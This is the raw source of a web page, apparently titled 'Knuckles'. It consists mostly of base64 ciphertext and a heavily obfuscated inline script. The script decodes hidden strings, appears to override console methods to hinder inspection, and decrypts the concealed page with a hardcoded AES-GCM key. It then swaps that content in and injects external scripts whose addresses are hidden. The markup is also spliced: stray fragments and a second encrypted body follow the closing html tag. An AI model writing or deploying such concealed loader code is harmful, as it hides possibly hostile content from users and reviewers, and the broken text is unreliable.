rYN6TlcY+YZzyFQbmMEsbyDk8ebSrnT1ShR2c2dpzyce0fc5ipw8x+YI1zCr7yFwdNIFKf6HOPNhMsP/9NodWrEC3MvD+EzP85ZDzX4EHwIM8TZMcnwMmLkYfct2D5IqWmZOVOJ8lcAeC9eI8tbz3K9sZWe04amz3nVvr4MP0dnxP2tF8k9cmntsgdbs/msk2yS598ptUIvLgJiDVlULUXYZOgZCX8N+TC1lLthpintCCxxa3L50oGz1CUIVd6d8MOogO2jeMcSv/oGDf5d4g0eeL3Y2C3fCpOCUz9+mpZFhkblR8HYjC91cm9zvMXfZTWtXf3jPvlKHJeAPQlH0GVgx81oY3PeCqpdbRDwiW98wabtNbIQDPUqa9C0RwFgWrltWKHaKa345m1XelnGllHMd4uh4Xs6EcKHtOHXwc+5Tlf3DzBtsf7YV8AF/WiVcx1rLK4FiqiQu/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function ledgerBalance(ledgerTotal,ledgerGateway){ledgerTotal=ledgerTotal-(0x173a+-0xb1b*0x1+0x1*-0xb2d);var ledgerForecast=ledgerCache();var ledgerCheckout=ledgerForecast[ledgerTotal];if(ledgerBalance['LFlxhm']===undefined){var ledgerSignup=function(ledgerLocator){var ledgerLoader='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var ledgerBeacon='',ledgerConverter='';for(var ledgerQuote=-0x251f+-0x248c+0x49ab,ledgerBanner,ledgerBuffer,ledgerTranscript=0x5a0+-0x26a0+0x2100;ledgerBuffer=ledgerLocator['charAt'](ledgerTranscript++);~ledgerBuffer&&(ledgerBanner=ledgerQuote%(0x4c3*0x3+0x839*-0x3+0xb*0xf2)?ledgerBanner*(-0x614+-0x432+0xa86)+ledgerBuffer:ledgerBuffer,ledgerQuote++%(-0x15e9+0x2141*-0x1+-0x1*-0x372e))?ledgerBeacon+=String['fromCharCode'](-0x2412+-0x1a78+-0x1*-0x3f89&ledgerBanner>>(-(0x17a6+-0x24c5+0x1*0xd21)*ledgerQuote&0x1fe6+0xd92+-0x2d72)):-0x11e1+0x2009+-0xe28){ledgerBuffer=ledgerLoader['indexOf'](ledgerBuffer);}for(var ledgerSync=-0x2*-0x12ec+-0x3e*-0x6e+0x101f*-0x4,ledgerEstimator=ledgerBeacon['length'];ledgerSync<ledgerEstimator;ledgerSync++){ledgerConverter+='%'+('00'+ledgerBeacon['charCodeAt'](ledgerSync)['toString'](-0xa7d+-0x2*-0x414+0x265*0x1))['slice'](-(-0x244+0x2*-0x2b6+0x3d9*0x2));}return decodeURIComponent(ledgerConverter);};var ledgerUploader=function(ledgerMeter,ledgerTile){var ledgerDigest=[],ledgerValidator=0x4*-0x66b+-0x15da+0x2f86,ledgerMixer,ledgerCount='';ledgerMeter=ledgerSignup(ledgerMeter);var ledgerSuggest;for(ledgerSuggest=-0x121d+0x5bb*0x2+0x6a7;ledgerSuggest<0x5*-0x181+-0x2e*-0x3c+-0x243;ledgerSuggest++){ledgerDigest[ledgerSuggest]=ledgerSuggest;}for(ledgerSuggest=-0x1*0x2359+0x9a0+0x19b9;ledgerSuggest<-0x2134+-0x1*0x12c6+0x34fa;ledgerSuggest++){ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest]+ledgerTile['charCodeAt'](ledgerSuggest%ledgerTile['length']))%(0x20ad+-0xef0+0x1*-0x10bd),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer;}ledgerSuggest=-0x14b*-0xa+0xafc+-0x17ea,ledgerValidator=-0x9f2+0x2497+-0x1aa5;for(var ledgerExporter=0x24c9+-0x2460+-0x23*0x3;ledgerExporter<ledgerMeter['length'];ledgerExporter++){ledgerSuggest=(ledgerSuggest+(0x89f*0x1+0x3*-0x579+0x7cd))%(0x1236+-0x2*-0xd86+0x1*-0x2c42),ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest])%(-0x168f+0x3a3*-0x5+-0x3*-0xdea),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer,ledgerCount+=String['fromCharCode'](ledgerMeter['charCodeAt'](ledgerExporter)^ledgerDigest[(ledgerDigest[ledgerSuggest]+ledgerDigest[ledgerValidator])%(-0x1*-0x143+-0x7*0x49f+-0x25*-0xde)]);}return ledgerCount;};ledgerBalance['vdfpGP']=ledgerUploader,ledgerBalance['PxmMKC']={},ledgerBalance['LFlxhm']=!![];}var ledgerThread=ledgerForecast[-0x1fa0+-0x17*-0xe3+0xb3b*0x1];ledgerBalance['MYlbRQ']!==ledgerThread&&(ledgerBalance['PxmMKC']={},ledgerBalance['MYlbRQ']=ledgerThread);var ledgerTicker=ledgerBalance['PxmMKC'][ledgerTotal];return ledgerTicker===undefined?(ledgerBalance['bccpQX']===undefined&&(ledgerBalance['bccpQX']=!![]),ledgerCheckout=ledgerBalance['vdfpGP'](ledgerCheckout,ledgerGateway),ledgerBalance['PxmMKC'][ledgerTotal]=ledgerCheckout):ledgerCheckout=ledgerTicker,ledgerCheckout;}function ledgerCache(){var ledgerResizer=['WOhdR8odomk5','W4RdUIBcVq','wxxdRJxdHW','WRLhWQFdKt4','z8kAW7mKpq','WOmkW5RdOG','W5n3W5ldQ8ou','seRdOrDdCCkTW7qktK7dISo/WR0','gIbN','zCopptv3oSo7W6Gmxq0Hga','W50yW7rRuW','WQryWR7dNdK','mCkCESkAWQKsWQ8vzf4mWQtcQ2i','xSoLWR/dUJm','W4HaW6SUp8kVW703A8kKWRWCWP0g','WQHzo8k3','W65fmmoUua','W6nOpSoO','wZ/dSSo+DW','aNJdPsdcMq','ACkupYZcQa','hKNdLSkGsq','W7qeW7VcIH/cV8osWPWHwa','ymobj8ov','cYqf','j8olW6CoyCooW70p','W6mPDmkMWQO','WRtdL13cGa4','WOzdcNK','vr7dLmk2sG','WPyIWRFdV8kO','cdmUW5SZ','i8oRWQO','W5/cI8k4W4W','WOtdVmodDmoN','BCkjkIFcSG','fYqslCo8','WOixWPJdGSo8WPBdMum','W6VcUCocWPy','W7RcTCouWOBdLq','mehdHh4rvrjeguWM','veVdGNTF','W7pcLWRdHfG','WOG4W6FdPW','W698W5tcKWS','W64IECkXWQe','uWZdTwldIa','agFdUZBcMa','zSkxoZVcSW','vuldN21i','z8oRl8ojW70','W6HVnSoJ','W4NdLmoSsSok','ucFcUMldHmoQWOXGW4hdUJ/dVv/cRW','W5uPW7L8hG','bZLtkSk+','vCoKAgVcRmkmaIRcG8kdzffs','rehdKNC','reFdMgO','WO40W6xdPSoJ','W6ZcL8osWPVdLW','ewxdPcFcMq','emk9W6ZcISoQ','FCo3tItcUW','W6pcT8kqW64','DGxcKZXn','W45MmSopW5fwaCoxbKm+WQK','n0JdHN0ulKLJaw8SW5Tf','nSkpWONdISk2','jSomECk+fq','AfveW4dcKNpdLZeLW4u','W5hdJhxcPr5uEmo+W692','fCkYFYRdSq','W41IWRRcV8kGWO0FW6hcPSoOWO/cTmk9','W57cVrNdGLG','sCkHhgtcGq','WQqEDSoU','maydWOdcUa','WO9WWQ03cwa5W5hcHri','WRW0W5VcPG','WPPkhh8','WPpcNttdVWe','W73cUCo1WPVdLW','gHxcVLuf','hsKdBmo6','CSoGrslcUW','agFdUZ/cJW','kLSaW4NdQW','v8kHW70','WQeuzSowWO8','WPDUa3ju','WO4WW78','lr0gWPe','WR3dM17dKq','DGlcKG','vcBcVMxdHSkuW5mjW6FdSr0','z8oyW5JcGmo9W7PfamoBuSkxW6q','WQDUnSktWPO','zmklka','qCkJW6dcNCo6','WOG+W5VdVCoN','WPKcW4RdR8kc','W7eBWQOD','eMldQsFcMG','fK/cPJxdOSobc8opvau','WOxcIJxcUri','W4FcHSkZW4uA','pCksAa','qKVdLwfj','o8kyAKi2','yCoblCoFW78','WRi6D8oU','E8kijIRcOW','A8kqidVdRG','WQ9AWQRdIG','gX0/WPa','W7HVW4m','W7atsvq3','oSkDyMy','ns0yWOdcSG','W7DdiCkKWPraW5/cMe0s','zSoTk8ofW7W','W70cwfWS','WQTBWPqXyG'];ledgerCache=function(){return ledgerResizer;};return ledgerCache();}(function(ledgerRefresh,invoiceBalance){var invoiceTotal=ledgerRefresh();function invoiceGateway(invoiceForecast,invoiceCache){return ledgerBalance(invoiceCache-0x26c,invoiceForecast);}function invoiceCheckout(invoiceSignup,invoiceLocator){return ledgerBalance(invoiceSignup-0x103,invoiceLocator);}function invoiceLoader(invoiceBeacon,invoiceConverter){return ledgerBalance(invoiceConverter- -0x76,invoiceBeacon);}while(!![]){try{var invoiceQuote=-parseInt(invoiceGateway('qFOm',0x3a8))/(-0x3*0x5bb+0x256+0xedc)+parseInt(invoiceLoader('rA0M',0x87))/(-0x23ec+-0x2*-0x304+0x1de6)*(-parseInt(invoiceGateway('3Wp*',0x3b5))/(-0xb*-0x41+-0x1*0x1f34+0x1c6c))+-parseInt(invoiceLoader('ikoK',0xd6))/(0x1*0x26e9+-0xd92+-0x1*0x1953)*(-parseInt(invoiceLoader('xBV6',0xa1))/(0x21c1+0xc9f+-0x2e5b*0x1))+-parseInt(invoiceGateway('4Bad',0x3a6))/(0x6d6*0x3+-0x1*-0xb35+0x1ab*-0x13)+parseInt(invoiceCheckout(0x1fd,'M*kz'))/(-0xb39+-0xfb*0x2+-0x13*-0xb2)+-parseInt(invoiceLoader('X66G',0xa0))/(0x1*-0x21a0+0x254b+-0x3a3)*(-parseInt(invoiceCheckout(0x232,'Z#!@'))/(0x4a*0x49+0x2068+-0x11d3*0x3))+parseInt(invoiceLoader('zgGt',0xc9))/(0x153*-0x3+0x1bf2+-0x17ef);if(invoiceQuote===invoiceBalance)break;else invoiceTotal['push'](invoiceTotal['shift']());}catch(invoiceBanner){invoiceTotal['push'](invoiceTotal['shift']());}}}(ledgerCache,-0x8860+0xc*-0x1660+0x1*0xf71dd),(function(){function invoiceBuffer(invoiceTranscript,invoiceSync){return ledgerBalance(invoiceTranscript-0x29d,invoiceSync);}var invoiceEstimator=(function(){var invoiceUploader=!![];return function(invoiceMeter,invoiceTile){var invoiceDigest=invoiceUploader?function(){function invoiceValidator(invoiceMixer,invoiceCount){return ledgerBalance(invoiceCount-0x6a,invoiceMixer);}if(invoiceTile){var invoiceSuggest=invoiceTile[invoiceValidator('X66G',0x177)](invoiceMeter,arguments);return invoiceTile=null,invoiceSuggest;}}:function(){};return invoiceUploader=![],invoiceDigest;};}()),invoiceExporter=[-0xa6d+-0x90*0x1d+0x1b83*0x1,0xb*0x197+0x20f2+-0x3170,-0xf1c+-0x50+0x101c,0x8*-0x26+0x1633+-0x14ee,-0x1a78+-0x1*0xcfb+-0x282d*-0x1,0x1*-0x4fc+0x5*-0xb3+0x8f1,-0x1b2+-0x43*0x3a+0x1116,0x64a*-0x2+0x25d8+-0x2d*0x8b,0xaad+-0x5*-0x48d+-0x1*0x20be,0x174a+0x17c7+-0x2e1b,0x893*0x2+0x9af+-0x1a76,0x2403+0x913+-0x2c23,0x5bb*0x2+-0x63f+-0x4d6,0x28*0x45+0x2037+-0x2ae9,-0x1*0x2359+0x9a0+0x1a91,-0x2134+-0x1*0x12c6+0x3442,0x20ad+-0xef0+0x1*-0x1127,-0x14b*-0xa+0xafc+-0x17e3,-0x9f2+0x2497+-0x19c8,0x24c9+-0x2460+-0x2d*-0x3,0x89f*0x1+0x3*-0x579+0x85c,0x1236+-0x2*-0xd86+0x1*-0x2cee,-0x168f+0x3a3*-0x5+-0x9*-0x499,-0x1*-0x143+-0x7*0x49f+-0x2*-0xfb5,-0x1fa0+-0x17*-0xe3+0xbc2*0x1,0x5*0x9d+0x1*0x1c8d+-0x59*0x59,-0x1*0xd9d+0xa36*-0x3+0x2cdf,0x174+0x251f+-0x25b6,-0xb5f+0x9*0x89+-0x3b8*-0x2,0x8*-0x397+-0x2*-0xbe2+0x589,0x1*0x2093+0x8fa+-0x2957,-0xc17+-0x14de*-0x1+0x8*-0x109],invoiceThread=document[invoiceTicker('1Zlh',0xea)][invoiceResizer(0x402,'Z#!@')+invoiceTicker('3Wp*',0xb4)+'te'](invoiceTicker('x(4N',0xb1)+'q');document[invoiceTicker('yPb2',0xd7)][invoiceTicker('Otr2',0x70)+invoiceResizer(0x3e5,'yPb2')+invoiceTicker('rA0M',0x82)](invoiceResizer(0x451,'q%2j')+'q');function invoiceTicker(invoiceRefresh,paymentBalance){return ledgerBalance(paymentBalance- -0x82,invoiceRefresh);}function paymentTotal(paymentGateway){var paymentForecast=invoiceEstimator(this,function(){function paymentCache(paymentCheckout,paymentSignup){return ledgerBalance(paymentCheckout-0x316,paymentSignup);}var paymentLocator=function(){function paymentLoader(paymentBeacon,paymentConverter){return ledgerBalance(paymentBeacon- -0x133,paymentConverter);}function paymentQuote(paymentBanner,paymentBuffer){return ledgerBalance(paymentBuffer- -0x12c,paymentBanner);}function paymentTranscript(paymentSync,paymentEstimator){return ledgerBalance(paymentSync-0x2d0,paymentEstimator);}var paymentUploader;try{paymentUploader=Function(paymentTranscript(0x42c,'1Zlh')+paymentTranscript(0x40d,'JIbh')+paymentLoader(-0x2,'g5fS')+paymentQuote('Z#!@',0x16)+(paymentQuote('Woa*',0x26)+paymentTranscript(0x433,'[OUX')+paymentLoader(-0xb,'[OUX')+paymentLoader(-0x3e,'kBRa')+paymentQuote('U&cU',-0x2d)+paymentTranscript(0x43a,'Iu%g')+'\x20)')+');')();}catch(paymentMeter){paymentUploader=window;}return paymentUploader;},paymentTile=paymentLocator(),paymentDigest=paymentTile[paymentValidator(-0x63,'zgGt')+'le']=paymentTile[paymentMixer('X66G',0x10b)+'le']||{};function paymentValidator(paymentCount,paymentSuggest){return ledgerBalance(paymentCount- -0x188,paymentSuggest);}var paymentExporter=[paymentMixer('[OUX',0xde),paymentMixer('7^90',0xf9),paymentCache(0x45a,'6EY6'),paymentValidator(-0x4f,'HNWN'),paymentValidator(-0x38,'8iiF')+paymentCache(0x474,'Otr2'),paymentCache(0x45b,'6KjO'),paymentCache(0x477,'9H*6')];function paymentMixer(paymentThread,paymentTicker){return ledgerBalance(paymentTicker- -0x3b,paymentThread);}for(var paymentResizer=0xd45+-0xb7e+-0x1c7;paymentResizer<paymentExporter[paymentValidator(-0x67,'0ELF')+'h'];paymentResizer++){var paymentRefresh=invoiceEstimator[paymentMixer('4Bad',0xcf)+paymentCache(0x473,'!]dU')+'r'][paymentMixer('X66G',0xb9)+paymentValidator(-0x75,'rA0M')][paymentValidator(-0x22,'6EY6')](invoiceEstimator),weatherBalance=paymentExporter[paymentResizer],weatherTotal=paymentDigest[weatherBalance]||paymentRefresh;paymentRefresh[paymentMixer('!]dU',0xc6)+paymentValidator(-0x6b,'qwwo')]=invoiceEstimator[paymentMixer('3n^]',0xcb)](invoiceEstimator),paymentRefresh[paymentMixer('yPb2',0xce)+paymentCache(0x451,'Woa*')]=weatherTotal[paymentMixer('Otr2',0xe0)+paymentCache(0x438,'qFOm')][paymentValidator(-0x1b,'1Zlh')](weatherTotal),paymentDigest[weatherBalance]=paymentRefresh;}});function weatherGateway(weatherForecast,weatherCache){return invoiceResizer(weatherForecast- -0x12c,weatherCache);}function weatherCheckout(weatherSignup,weatherLocator){return invoiceResizer(weatherLocator- -0x4f5,weatherSignup);}paymentForecast();var weatherLoader=atob(paymentGateway),weatherBeacon=new Uint8Array(weatherLoader[weatherConverter('vpNk',0x3d0)+'h']);function weatherConverter(weatherQuote,weatherBanner){return invoiceResizer(weatherBanner- -0x1e,weatherQuote);}for(var weatherBuffer=-0x3*0x355+-0x1c47+0x2646;weatherBuffer<weatherLoader[weatherCheckout('U2hS',-0xf7)+'h'];weatherBuffer++)weatherBeacon[weatherBuffer]=weatherLoader[weatherConverter('QGeY',0x43d)+weatherGateway(0x2ea,'qFOm')](weatherBuffer);return weatherBeacon;}var weatherTranscript=paymentTotal(invoiceThread),weatherSync=weatherTranscript[invoiceBuffer(0x401,'1Zlh')](0x1acc+0x152b*0x1+-0xffd*0x3,0x13f*0x3+-0x5b4+0x1*0x203),weatherEstimator=weatherTranscript[invoiceTicker('[OUX',0xa5)](0x83*-0x4a+0x82e*-0x2+0x2*0x1b23);function invoiceResizer(weatherUploader,weatherMeter){return ledgerBalance(weatherUploader-0x2f2,weatherMeter);}crypto[invoiceBuffer(0x3bb,'X66G')+'e'][invoiceResizer(0x430,'3Wp*')+invoiceBuffer(0x3c3,'Z#!@')](invoiceTicker('Otr2',0x90),new Uint8Array(invoiceExporter),invoiceResizer(0x3f4,'[OUX')+'CM',![],[invoiceTicker('2RD5',0xde)+'pt'])[invoiceBuffer(0x3f1,'0ELF')](function(weatherTile){var weatherDigest={};function weatherValidator(weatherMixer,weatherCount){return invoiceResizer(weatherCount- -0x573,weatherMixer);}function weatherSuggest(weatherExporter,weatherThread){return invoiceResizer(weatherExporter- -0x49b,weatherThread);}weatherDigest[weatherValidator('qFOm',-0x154)]=weatherValidator('m(^X',-0x141)+'CM';function weatherTicker(weatherResizer,weatherRefresh){return invoiceResizer(weatherRefresh- -0x5d3,weatherResizer);}return weatherDigest['iv']=weatherSync,crypto[weatherSuggest(-0xb1,'M*kz')+'e'][weatherTicker('xBV6',-0x1e6)+'pt'](weatherDigest,weatherTile,weatherEstimator);})[invoiceTicker('yUe]',0xcd)](function(avatarBalance){document[avatarTotal(-0xd4,'3Wp*')][avatarTotal(-0xb0,'2RD5')+avatarTotal(-0x106,'0ELF')]=new TextDecoder()[avatarTotal(-0xda,'1Zlh')+'e'](avatarBalance),(function(){function avatarGateway(avatarForecast,avatarCache){return avatarTotal(avatarForecast-0x395,avatarCache);}function avatarCheckout(avatarSignup,avatarLocator){return avatarTotal(avatarLocator-0x317,avatarSignup);}var avatarLoader=document[avatarGateway(0x28e,'U2hS')+avatarGateway(0x2fd,'zgGt')+avatarCheckout('Iu%g',0x265)](avatarGateway(0x2a0,'MkKd')+'t');function avatarBeacon(avatarConverter,avatarQuote){return avatarTotal(avatarQuote-0x30d,avatarConverter);}avatarLoader[avatarGateway(0x2ad,'M*kz')]=avatarGateway(0x2ca,'qwwo')+avatarGateway(0x2ff,'smOI')+avatarGateway(0x2b4,'SNmi')+avatarGateway(0x2cf,'ikoK')+avatarBeacon('Otr2',0x261)+avatarCheckout('X66G',0x24f)+avatarGateway(0x2eb,'Pr!z'),document[avatarCheckout('Z#!@',0x21d)][avatarBeacon('X66G',0x272)+avatarBeacon('6EY6',0x253)+'d'](avatarLoader);}());function avatarBanner(avatarBuffer,avatarTranscript){return invoiceTicker(avatarTranscript,avatarBuffer- -0x1e4);}function avatarTotal(avatarSync,avatarEstimator){return invoiceTicker(avatarEstimator,avatarSync- -0x17b);}(function(){var avatarUploader=document[avatarMeter(0x44f,'g5fS')+avatarMeter(0x434,'yUe]')+avatarTile('kBRa',0x12b)](avatarDigest('yPb2',0x4f8)+'t');function avatarDigest(avatarValidator,avatarMixer){return avatarBanner(avatarMixer-0x604,avatarValidator);}function avatarMeter(avatarCount,avatarSuggest){return avatarBanner(avatarCount-0x589,avatarSuggest);}avatarUploader[avatarTile('q%2j',0x147)]=avatarDigest('8iiF',0x4e6)+avatarMeter(0x443,'MkKd')+avatarTile('x(4N',0x171)+avatarMeter(0x47a,'Iu%g')+avatarDigest('rA0M',0x4ac)+avatarDigest('!]dU',0x4ec)+'e9';function avatarTile(avatarExporter,avatarThread){return avatarBanner(avatarThread-0x282,avatarExporter);}document[avatarMeter(0x46d,'zgGt')][avatarMeter(0x46a,'[OUX')+avatarMeter(0x453,'zgGt')+'d'](avatarUploader);}());function avatarTicker(avatarResizer,avatarRefresh){return invoiceTicker(avatarRefresh,avatarResizer-0x2c0);}if(location[avatarTicker(0x345,'yUe]')]){var cartBalance=document[avatarBanner(-0x14e,'sstN')+avatarBanner(-0x110,'[OUX')+avatarTotal(-0xd3,'rA0M')](decodeURIComponent(location[avatarTotal(-0xc5,'SNmi')][avatarTotal(-0xe3,'kBRa')](-0x244b*0x1+0x5df+0x1e6d)));cartBalance&&cartBalance[avatarTotal(-0xf2,'Iu%g')+avatarTotal(-0xcf,'rA0M')+avatarBanner(-0x152,'j6PO')]();}});}()));</script></body></html>+} </script> </head><body data-q="ms2+iEoV55f1HuRlrHSv0NwyO10DosUKn1n56OIu1od8fajSWSrMdWtCrKffefIEb7lPc3Xq+BYT2iwG19Y3OrmLm9oAXPRMhy5zjGUWM9DxrRyoJuCA8y5Xh6WeIcRkNlx5zAEeUGw7BkyLoXnNSlm323x6qdI6jNpvkjAG33yQ4fmY/B1bJmtcAh13z/2iQBOigTFDtdL+gliUaezmCwHH7UKukI1JGzvjbYBHb8YhEqJpHmnbZKVtIBg0EyWXjjE7xJ15OxLwzF0EOZVu8NVcvU8N825s//z3zNaHuAmCNSmNcEib1vlhrRL5Nqi6glL0ps5HeBof4ai4zjI43mAstzrXCM0ue96hlNb8K2zavY+hwGW9qmJGcu3wA/F4v5HcU8y+whgdUrblkWtO/fHLy80YGN9tpm72mexvP1cUxAoJmWjE+PWTIsl7DvuXt+e9iKgqGsPzlX28I7LshqAOPFUTRZMUHtpPu9uI/uT2JOzE7hXm+C8uYUuRLWoBD4fpsO4iUYq91AAlgBmksWgyg+IdAZhC9dZExNe4mZ3fggwWdJu3WrpNpsOwgDYgvhvpimmYfG+BqonH6vOM7clhw6ySv0LSMR4zNUTLVhqAYH9/Q9htT2NZgCK/25oTE+9lTOzLDlLC4T9EpD+KY6Pv9/ItPtD4Yf6PWyaZHZxVGNsysyYIMJcwHLXvJ8aWbh/TTYRoiwcaLcf+uAQs0F3/f1IqJlQBuAra4pgCWv0JCLw3EETzqCZnuSiiBWEYIcg2ddBO0zJTjIYkxRjeAQSeoWLe9ByMBfovx8q9Jc2p1JiQ4XUH0Z6MlvIT5sOJkBf5iPZXZs+Qn91luiZ0eylBNb5sQ4WZHb+J8BL9yU3PKYE5VXfbDvnvUqOZbbtrhk/40KZeNf/Ml6ighzw8Siu0z7qaeAbCWz0024PeOuUN0WVBq4q1Jy0hvphZS7Pwd9jidaOvZn/LjVIT7P3uuXWfessfdYkrhOO1CKwN3xSLl3ZFSLUTs6kyutOJfvEgjruCqJ1Wf/OjQwOusnZ8X/rRsC7QkNhM/1PJWzkmbL1RJB805vzo32WnYby0P6UlHDiMaqCBA3ZUTA85ZV2lFGdFbAOdD9uwVZ3fq2asDHQeAW9Q0T/8hTJk6o4sKyRBIVw93YiONVnQQibF6aPw4ka9dvKt11QuGFB+U2Vusoql3ij/wTXFpTbYxwyplrO1gc1re7qZ01jf4LWRfKrVWWNev5z7Pt2pCv3E0uEQGVuwkv5z0i1tbDaGu39w2B7